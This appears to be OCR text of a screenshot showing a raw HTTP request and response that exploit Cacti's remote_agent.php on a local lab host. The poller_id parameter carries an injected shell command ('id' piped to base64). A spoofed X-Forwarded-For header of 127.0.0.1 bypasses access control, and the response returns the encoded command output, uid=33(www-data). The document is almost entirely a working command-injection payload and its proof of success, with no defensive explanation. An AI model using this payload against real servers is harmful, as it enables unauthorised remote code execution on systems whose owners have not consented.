 1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&
poller_id=%7Cecho%20%22test%5Cr%5Cn%20:%60id%20%7C%20base64%60%22;
HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 192.168.197.134:8080
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Cookie: _ga=GA1.1.617861492.1752481904; _ga_J4P0XLBYYG=
GS2.1.s1752488168$o2$g1$t1752489368$j60$l0$h0; Cacti=
138f30f6e575ac7cc6401c8b4fb7c0c3
1 Connection: keep-alive
2
3
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 15:03:31 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Fri, 25 Jul 2025 15:03:31 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self' 'unsafe-inline'
; frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Vary: Accept-Encoding
13 Content-Length: 202
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18
:dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0
YSkK
19 [{"value":":dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zM
yh3d3ctZGF0YSkK","rrd_name":"uptime","local_data_id":"6"}]